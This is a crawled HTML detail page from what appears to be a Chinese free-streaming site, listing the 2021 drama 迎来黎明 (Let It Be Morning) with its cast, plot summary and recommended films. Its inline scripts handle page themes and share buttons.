

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kangruishun.com/detail/298081.html
body_size: 14710
content:
<!DOCTYPE html><html><head><title>迎来黎明_HD/未删减/剧情片_高清电影完整版免费在线观看 - 星空影院</title><meta name="keywords" content="迎来黎明,迎来黎明免费观看,电影" /><meta name="description" content="星空影院剧情片《迎来黎明》于2021年首映，由以色列,法国Alex,Bakri,Juna,Suleiman,等演员主演，星空电影网提供高清未删减电影迎来黎明完整版免费在线观看，萨米以为终于找到了属于自己的生活，但没想到村庄突然被一堵不祥的围墙包围。他被迫处理自己的身份和国家归属问题。一部内外交困的悲喜剧：一个人在其内心筑起一道墙，而当另一堵更真实的墙在他出生的村庄外建造起来时，他内心的这堵墙开始..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.kangruishun.com","wapurl":"www.kangruishun.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230522-1/8f8a643ddab41d3b7383d1f2bbad8cd5.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230522-1/8f8a643ddab41d3b7383d1f2bbad8cd5.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">迎来黎明 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BF%A0%E7%8A%AC%E5%85%AB%E5%85%AC.html" rel="nofollow"><span class="hot_name">忠犬八公</span></a></li><li><a href="/search/wd/%E4%B8%9C%E5%8C%97%E5%91%8A%E5%88%AB%E5%A4%A9%E5%9B%A2.html" rel="nofollow"><span class="hot_name">东北告别天团</span></a></li><li><a href="/search/wd/%E7%BB%BF%E7%9A%AE%E4%B9%A6.html" rel="nofollow"><span class="hot_name">绿皮书</span></a></li><li><a href="/search/wd/%E7%BA%B9%E8%BA%AB.html" rel="nofollow"><span class="hot_name">纹身</span></a></li><li><a href="/search/wd/%E7%AA%83%E5%90%AC%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">窃听风暴</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230523-1/f0bee3e7ea715e551bb4cdec0f8d5514.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/298081-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230523-1/f0bee3e7ea715e551bb4cdec0f8d5514.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.kangruishun.com/img.php?url=https://pic.youkupic.com/upload/vod/20230523-1/f0bee3e7ea715e551bb4cdec0f8d5514.jpg" alt="迎来黎明" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">迎来黎明</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yinglailiming</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>以色列,法国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>希伯来语,阿拉伯语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>艾伦·科勒林</li><li class="data"><span>主演：</span>Alex,Bakri,Juna,Suleiman,萨利姆·道,Ehab,Salami,哈利</li><li class="data"><span>更新时间：</span><em>2024-05-13</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/298081-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《迎来黎明》https://www.kangruishun.com/detail/298081.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '迎来黎明',bdPic : 'https://pic.youkupic.com/upload/vod/20230523-1/f0bee3e7ea715e551bb4cdec0f8d5514.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《迎来黎明》是一部由艾伦·科勒林导演执导，Alex,Bakri,Juna,Suleiman,萨利姆·道,Ehab,Salami,哈利法·那图尔,萨米尔·比沙特,Yara,Jarar,Doraid,Liddawi,Izabel,Ramadan等演员精彩演绎的以色列,法国电影，免费观看高清未删减完整版电影大全就上星空电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>萨米以为终于找到了属于自己的生活，但没想到村庄突然被一堵不祥的围墙包围。他被迫处理自己的身份和国家归属问题。一部内外交困的悲喜剧：一个人在其内心筑起一道墙，而当另一堵更真实的墙在他出生的村庄外建造起来时，他内心的这堵墙开始瓦解……</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【天堂影院】【星辰电影院】【哔哩bilibili】【优酷视频】【百度云盘】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="298081" data-score="5"><span class="label">给【<strong>迎来黎明</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/250417.html" title="刽子手·怪谈" data-original="https://www.kuaichezy.com/upload/vod/20220720-2/780996075ff08df1898eb99749da4c2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/250417.html" title="刽子手·怪谈">刽子手·怪谈</a></p><p class="vodlist_sub">讲述了刽子手谢七因斩杀双瞳女囚，误了午时三刻的时辰禁忌，将遭遇女鬼还魂讨债。谢七本没当回事，不料头七女</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/231030.html" title="时空密码" data-original="https://www.kuaichezy.com/upload/vod/20220404-2/7b104d38daf3607bfdefed7559d476cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231030.html" title="时空密码">时空密码</a></p><p class="vodlist_sub">教授为了证明灵魂的存在，希望用周燕病危的父亲做实验。不愿和父亲生离死别的她同意了这个疯狂的实验。暗恋周</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/298960.html" title="解脱" data-original="https://pic.feisuimg.com/upload/vod/20230116-1/5b33b6950a77195178e9f15fde2e521b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/298960.html" title="解脱">解脱</a></p><p class="vodlist_sub">出租车司机李诚实借款给杨芳芳，杨芳芳被骗无法还钱，李诚实的女友宋佳催着李诚实装修房子好结婚，李诚实十分</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/277411.html" title="勇闯女人岛" data-original="https://img.guangsuimage.com/cover/d5a28f81834b6df2b6db6d3e5e2635c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/277411.html" title="勇闯女人岛">勇闯女人岛</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;张莉莎,郭振迦,林京来,赵诚宇,鞠小云</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/158778.html" title="激情过后" data-original="https://pic.monidai.com/img/5e568fe5b4848.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158778.html" title="激情过后">激情过后</a></p><p class="vodlist_sub">已婚女医师凯特琳出门参加医学会议，在会议结束后一时兴起，决定在北海小岛多呆几天，却被暴风雨困在岛上。旅</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/309780.html" title="情陷南北方" data-original="https://pic.feisuimg.com/upload/vod/20220616-1/6bc992491acf2defad3b81b9dcf0f976.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309780.html" title="情陷南北方">情陷南北方</a></p><p class="vodlist_sub">香港大学生陈志强来到上海的一家墓园就职，工作期间对同事王丽丽萌生爱意，王丽丽的丈夫何建国偶遇旧爱艾慕子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/314402.html" title="一条鞋带" data-original="https://pic.feisuimg.com/upload/vod/20230130-1/d6bae4441015bf1a1cf6f76dbaa3eeff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/314402.html" title="一条鞋带">一条鞋带</a></p><p class="vodlist_sub">一个一辈子都依葫芦画瓢的男人，遇上一个个性张扬的女孩，绝对是火星撞地球。何小成为人憨直，一成不变，每天</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/330505.html" title="行为犯" data-original="https://bftuvip.com/upload/vod/20230424-40/188858e8f5cdc95ba43554e258342fc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330505.html" title="行为犯">行为犯</a></p><p class="vodlist_sub">In 1965 the eve of decriminalization for acts of ma</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/385211.html" title="侵入性思维" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9f3859b79959fc708a1ddd163b619591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385211.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/385214.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385214.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/385213.html" title="开着我的房车去旅行" data-original="https://pic.youkupic.com/upload/vod/20260115-1/533c263805b5991dd2e2cc554c86e38f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385213.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/385210.html" title="上山" data-original="https://pic.youkupic.com/upload/vod/20260115-1/1b0b0bbb988c2e35ab09281b4f7c2713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385210.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/385081.html" title="尘兔" data-original="https://pic.youkupic.com/upload/vod/20260113-1/2b8356b19f7c61baf0c775e03a2a9115.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385081.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/385083.html" title="驾驶" data-original="https://pic.youkupic.com/upload/vod/20260113-1/ab11cc9b8553a0a508974a3679e24c1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385083.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">这部电影由马拉雅拉姆语演员兼电影制片人杰努斯·穆罕默德执导，在制作过程中经历了多次延误后，终于确定了上</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/383702.html" title="蓝调之歌" data-original="https://pic.youkupic.com/upload/vod/20251220-1/e222a3a7a18554a571a43c541bb0fdbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/383702.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼尔</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/385133.html" title="求药" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2224bdf3ef99cf7d6e801b9dde20879f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385133.html" title="求药">求药</a></p><p class="vodlist_sub">儿子身患白血病，绝望的父亲张释全被邪教组织的“神药”谎言蛊惑，险些人财两空。当他发现所谓“神药”只是骗</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/385132.html" title="重建" data-original="https://pic.youkupic.com/upload/vod/20260113-1/69b08d5a5dd49c06cdc5f8e92902b1f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385132.html" title="重建">重建</a></p><p class="vodlist_sub">一场野火吞噬了家族世代相传的牧场，牛仔达斯迪最终落脚于美国西部广袤大地上的一处小型联邦应急管理局安置营</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/385021.html" title="哈森斯岛复仇" data-original="https://pic.youkupic.com/upload/vod/20260112-1/3bb210a248250a1e2ab2c6682f62c462.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385021.html" title="哈森斯岛复仇">哈森斯岛复仇</a></p><p class="vodlist_sub">一战老兵在哈森斯岛与臭名昭著的“紫帮”为争夺 1920 年代的非法酒类控制权而正面交锋</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/385078.html" title="夜班" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e4cbc389cb7c5cd523146b27693f8077.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/385078.html" title="夜班">夜班</a></p><p class="vodlist_sub">在瑞士一家医院的外科病房工作的Floria（Leonie Benesch饰）是一位充满热情与专业精神的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/302169.html" title="侠探锦毛鼠之逍遥劫" data-original="https://pic.feisuimg.com/upload/vod/20221224-1/328b4b9c4c9b8749c6884106a574f77f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/302169.html" title="侠探锦毛鼠之逍遥劫">侠探锦毛鼠之逍遥劫</a></p><p class="vodlist_sub">北京大名府突现命案，燕王儿子大婚，但新娘却在婚礼之夜诡异死亡，凶手先奸后杀，奇怪的是新娘死的时候面带笑</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“迎来黎明”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div 